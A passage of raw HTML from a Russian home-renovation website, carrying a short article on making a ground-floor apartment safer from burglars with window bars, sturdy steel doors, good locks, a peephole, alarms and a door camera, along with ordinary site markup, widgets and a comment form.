        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-52309 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-52309" class="article-post post-52309 post type-post status-publish format-standard has-post-thumbnail  category-sovety">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/sovety" itemprop="item"><span itemprop="name">Полезные советы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Как усилить защиту квартиры на 1 этаже</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/12/vt_vh_im1-min-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="600" height="326" src="https://folksland.net/wp-content/uploads/2020/12/vt_vh_im1-min.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2020/12/vt_vh_im1-min.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/vt_vh_im1-min-300x163.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                                    <span class="post-card__category"><a href="https://folksland.net/sovety" itemprop="articleSection">Полезные советы</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify">Когда Ваша квартира находится на первом этаже – это очень удобно. Ведь не надо пользоваться лифтом, которые в нашей стране часто находятся в очень печальном состоянии, или вообще не работают. Можно легко занести и вынести любую ведь, выпустить погулять кошку или собаку во двор. Но такое расположение жилища несет в себе и некоторые минусы, главным среди которых является сниженный уровень безопасности. Любые воры, домушники и прочие мошенники не будут долго думать и пойдут в атаку на то, что находится ближе – то есть квартиры первого этажа. Поэтому надо хорошенько подумать и предпринять меры по увеличению уровня своей безопасности.</p>
<h2 style="text-align: justify">Первое дело – окна и двери</h2>
<p style="text-align: justify">Если квартира находится внизу, то наиболее соблазнительный вариант для домушников – окна. Достаточно легким движением руки высадить стекло, как жилье открывается ворам во всей красе. Поэтому, если у Вас еще нет решеток на окнах – настоятельно рекомендуется их установить. Это будет не так красиво, как чистое окно без решеток, зато на душе будет существенно спокойнее. Решетки можно выбрать красивые, кованые, они будут приятно дополнять общий вид фасада здания, даже улучшая его.</p>
<p style="text-align: justify">Также обратите внимание на входные двери. Лучше использовать дверь с толстым полотном, толще 80-100 мм, сделанным из стали хорошей толщины, скажем 1,8 мм. Отдельное внимание уделяется замкам – они должны быть хорошего качества и от проверенного производителя.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/12/4fdc36cb569262259f77345127f5cb77.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-52311" src="https://folksland.net/wp-content/uploads/2020/12/4fdc36cb569262259f77345127f5cb77.jpg" alt="" width="600" height="333" srcset="https://folksland.net/wp-content/uploads/2020/12/4fdc36cb569262259f77345127f5cb77.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/4fdc36cb569262259f77345127f5cb77-300x167.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="333"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/12/1231.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-52313" src="https://folksland.net/wp-content/uploads/2020/12/1231.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2020/12/1231.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/1231-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/12/content_Za-skolko-mozhno-vzlomat-okna-pervyh-etazhey_-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-52315" src="https://folksland.net/wp-content/uploads/2020/12/content_Za-skolko-mozhno-vzlomat-okna-pervyh-etazhey_-1.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2020/12/content_Za-skolko-mozhno-vzlomat-okna-pervyh-etazhey_-1.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/content_Za-skolko-mozhno-vzlomat-okna-pervyh-etazhey_-1-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<h2 style="text-align: justify">Еще советы по увеличению безопасности</h2>
<p style="text-align: justify">Если Вы живете на 1 этаже – не забывайте о следующих рекомендациях о том, как усилить защиту своей квартиры:</p>
<ul style="text-align: justify">
<li>В двери предусмотрите глазок. Планируя установку новой двери, не забудьте про этот элемент – глазок часто очень выручает, позволяет не открывать дверь кому-попало;</li>
<li>В двери должен быть внутренний ночной замок, позволяющий открывать дверь лишь на малую щель при необходимости;</li>
<li>При желании установите сигнализацию. Сегодня на рынке масса достаточно доступных по цене сигнализаций, которые помогут как минимум спугнуть воров, а как максимум – вызвать оперативный наряд полиции;</li>
<li>Установите перед дверью видеонаблюдение. Купить камеру, провод и небольшой монитор-планшет с блоком питания – небольшие траты. Но такая система может всегда помогать видеть, что происходит за дверью.</li>
</ul>
<p style="text-align: justify">         Это типичные действия, которые помогут себя обезопасить. Дальше смотрите по обстоятельствам, если, к примеру, Вам не нравятся решетки на окнах – можно установить прочные рольставни.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/12/4-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-52310" src="https://folksland.net/wp-content/uploads/2020/12/4-15.jpg" alt="" width="600" height="367" srcset="https://folksland.net/wp-content/uploads/2020/12/4-15.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/4-15-300x184.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="367"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/12/110_1.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-52312" src="https://folksland.net/wp-content/uploads/2020/12/110_1.png" alt="" width="600" height="397" srcset="https://folksland.net/wp-content/uploads/2020/12/110_1.png 600w, https://folksland.net/wp-content/uploads/2020/12/110_1-300x199.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="397"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/12/55455cd815639ed3350-1-.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-52314" src="https://folksland.net/wp-content/uploads/2020/12/55455cd815639ed3350-1-.jpg" alt="" width="600" height="399" srcset="https://folksland.net/wp-content/uploads/2020/12/55455cd815639ed3350-1-.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/55455cd815639ed3350-1--300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/12/kvartira-na-pervom-etazhe_5fb03e568d4a2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-52316" src="https://folksland.net/wp-content/uploads/2020/12/kvartira-na-pervom-etazhe_5fb03e568d4a2.jpg" alt="" width="600" height="417" srcset="https://folksland.net/wp-content/uploads/2020/12/kvartira-na-pervom-etazhe_5fb03e568d4a2.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/kvartira-na-pervom-etazhe_5fb03e568d4a2-300x209.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="417"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/12/plastikovye-okna-na-pervo_1557334397.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-52317" src="https://folksland.net/wp-content/uploads/2020/12/plastikovye-okna-na-pervo_1557334397.jpg" alt="" width="600" height="230" srcset="https://folksland.net/wp-content/uploads/2020/12/plastikovye-okna-na-pervo_1557334397.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/plastikovye-okna-na-pervo_1557334397-300x115.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="230"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/12/vhodnye-dveri-v-kvartiru_1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-52318" src="https://folksland.net/wp-content/uploads/2020/12/vhodnye-dveri-v-kvartiru_1.jpg" alt="" width="600" height="337" srcset="https://folksland.net/wp-content/uploads/2020/12/vhodnye-dveri-v-kvartiru_1.jpg 600w, https://folksland.net/wp-content/uploads/2020/12/vhodnye-dveri-v-kvartiru_1-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a></p>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="52309" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/12/vt_vh_im1-min-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html" content="Как усилить защиту квартиры на 1 этаже">
    <meta itemprop="dateModified" content="2020-12-29">
    <meta itemprop="datePublished" content="2020-12-30T10:00:10+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sovety/kak-usilit-zashhitu-kvartiryi-na-1-etazhe.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='52309' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5ec2a54405" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
